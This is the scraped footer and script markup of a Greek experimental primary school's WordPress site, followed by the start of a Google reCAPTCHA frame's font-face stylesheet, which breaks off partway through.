</ul></div></div></div><div id="pgc-w63f72b7b94157-0-2"  class="panel-grid-cell" ><div id="panel-w63f72b7b94157-0-2-0" class="so-panel widget widget_nav_menu panel-first-child panel-last-child" data-index="3" ><h3 class="widget-title">ΕΝΗΜΕΡΩΣΗ</h3><div class="menu-%ce%bd%ce%b5%ce%b1-%cf%84%ce%bf%cf%85-%cf%83%cf%87%ce%bf%ce%bb%ce%b5%ce%b9%ce%bf%cf%85-container"><ul id="menu-%ce%bd%ce%b5%ce%b1-%cf%84%ce%bf%cf%85-%cf%83%cf%87%ce%bf%ce%bb%ce%b5%ce%b9%ce%bf%cf%85" class="menu"><li id="menu-item-7565" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7565 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://ppspadim.gr/category/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%cf%83%ce%b5%ce%b9%cf%82/" class="tc-menu-inner">Aνακοινώσεις</a></li>
</ul></div></div></div><div id="pgc-w63f72b7b94157-0-3"  class="panel-grid-cell" ><div id="panel-w63f72b7b94157-0-3-0" class="so-panel widget widget_nav_menu panel-first-child panel-last-child" data-index="4" ><h3 class="widget-title">ΔΡΑΣΤΗΡΙΟΤΗΤΑ</h3><div class="menu-%ce%b4%cf%81%ce%b1%cf%83%cf%84%ce%b7%cf%81%ce%b9%ce%bf%cf%84%ce%b7%cf%84%ce%b1-container"><ul id="menu-%ce%b4%cf%81%ce%b1%cf%83%cf%84%ce%b7%cf%81%ce%b9%ce%bf%cf%84%ce%b7%cf%84%ce%b1" class="menu"><li id="menu-item-7567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7567 tc-menu-item tc-menu-depth-0 tc-menu-layout-default"><a href="https://ppspadim.gr/courses/" class="tc-menu-inner">Όμιλοι</a></li>
<li id="menu-item-7608" class="menu-item menu-item-type-post_type_archive menu-item-object-tp_event menu-item-7608 tc-menu-item tc-menu-depth-0 tc-menu-layout-default"><a href="https://ppspadim.gr/events/" class="tc-menu-inner">Εκδηλώσεις</a></li>
</ul></div></div></div><div id="pgc-w63f72b7b94157-0-4"  class="panel-grid-cell" ></div></div></div></aside>				</div>
			</div>
		</div>
	
	            <div class="copyright-area">
                <div class="container">
                    <div class="copyright-content">
                        <div class="row">
							<div class="col-sm-6"><p class="text-copyright">Πειραματικό Δημοτικό Σχολείο Πανεπιστημίου Αθηνών | 2023-2024</p></div>                                <div class="col-sm-6 text-right">
									                                </div>
							                        </div>
                    </div>
                </div>
            </div>
		
</footer><!-- #colophon -->
</div><!--end main-content-->


</div><!-- end content-pusher-->

            <a href="#" id="back-to-top">
                <i class="fa fa-chevron-up"></i>
            </a>
			

</div><!-- end wrapper-container -->

<div class="gallery-slider-content"></div>            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                            (i[r].q = i[r].q || []).push(arguments)
                        }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-109832118-1', 'auto');
                ga('send', 'pageview');
            </script>
			                <style type="text/css" media="all"
                       id="siteorigin-panels-layouts-footer">/* Layout w63f72b7b94157 */ #pgc-w63f72b7b94157-0-0 { width:33.3%;width:calc(33.3% - ( 0.667 * 30px ) ) } #pgc-w63f72b7b94157-0-1 , #pgc-w63f72b7b94157-0-2 , #pgc-w63f72b7b94157-0-3 , #pgc-w63f72b7b94157-0-4 { width:16.675%;width:calc(16.675% - ( 0.83325 * 30px ) ) } #pl-w63f72b7b94157 .so-panel { margin-bottom:30px } #pl-w63f72b7b94157 .so-panel:last-of-type { margin-bottom:0px } @media (max-width:780px){ #pg-w63f72b7b94157-0.panel-no-style, #pg-w63f72b7b94157-0.panel-has-style > .panel-row-style, #pg-w63f72b7b94157-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w63f72b7b94157-0 > .panel-grid-cell , #pg-w63f72b7b94157-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-w63f72b7b94157-0-0 , #pgc-w63f72b7b94157-0-1 , #pgc-w63f72b7b94157-0-2 , #pgc-w63f72b7b94157-0-3 { margin-bottom:30px } #pl-w63f72b7b94157 .panel-grid-cell { padding:0 } #pl-w63f72b7b94157 .panel-grid .panel-grid-cell-empty { display:none } #pl-w63f72b7b94157 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel='stylesheet' id='siteorigin-panels-front-css' href='https://ppspadim.gr/wp-content/plugins/siteorigin-panels/css/front-flex.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://ppspadim.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ppspadim.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ppspadim.gr/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"b2edc38055","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/ppspadim.gr\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ppspadim.gr/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://ppspadim.gr/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ppspadim.gr/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ppspadim.gr/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://ppspadim.gr/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" src="https://ppspadim.gr/wp-content/plugins/wp-events-manager/inc/libraries//countdown/js/jquery.plugin.min.js" id="wpems-countdown-plugin-js-js"></script>
<script type="text/javascript" id="wpems-countdown-js-js-extra">
/* <![CDATA[ */
var WPEMS = {"gmt_offset":"2","current_time":"Jan 13, 2026 06:11:00 +0000","l18n":{"labels":["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],"labels1":["Year","Month","Week","Day","Hour","Minute","Second"]},"ajaxurl":"https:\/\/ppspadim.gr\/wp-admin\/admin-ajax.php","something_wrong":"Something went wrong","register_button":"79e6eec37c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ppspadim.gr/wp-content/plugins/wp-events-manager/inc/libraries//countdown/js/jquery.countdown.min.js" id="wpems-countdown-js-js"></script>
<script type="text/javascript" src="https://ppspadim.gr/wp-content/plugins/wp-events-manager/inc/libraries//owl-carousel/js/owl.carousel.min.js" id="wpems-owl-carousel-js-js"></script>
<script type="text/javascript" src="https://ppspadim.gr/wp-content/plugins/wp-events-manager/inc/libraries//magnific-popup/js/jquery.magnific-popup.min.js" id="wpems-magnific-popup-js-js"></script>
<script type="text/javascript" src="https://ppspadim.gr/wp-content/plugins/wp-events-manager/assets//js/frontend/events.min.js" id="wpems-frontend-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc6bRsjAAAAABn4ZpohKip6FUMIeQSrlghOBeqm" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://ppspadim.gr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://ppspadim.gr/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://ppspadim.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lc6bRsjAAAAABn4ZpohKip6FUMIeQSrlghOBeqm","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ppspadim.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://ppspadim.gr/wp-content/themes/eduma/assets/js/main.min.js" id="thim-main-js"></script>
<script type="text/javascript" src="https://ppspadim.gr/wp-content/themes/eduma/assets/js/smooth_scroll.min.js" id="thim-smooth-scroll-js"></script>
<script type="text/javascript" id="thim-custom-script-js-extra">
/* <![CDATA[ */
var thim_js_translate = {"login":"Username","password":"Password","close":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ppspadim.gr/wp-content/themes/eduma/assets/js/custom-script-v2.js" id="thim-custom-script-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc6bRsjAAAAABn4ZpohKip6FUMIeQSrlghOBeqm&co=aHR0cHM6Ly9wcHNwYWRpbS5ncjo0NDM.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=p9d2t0hhr0sv
body_size: 48291
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
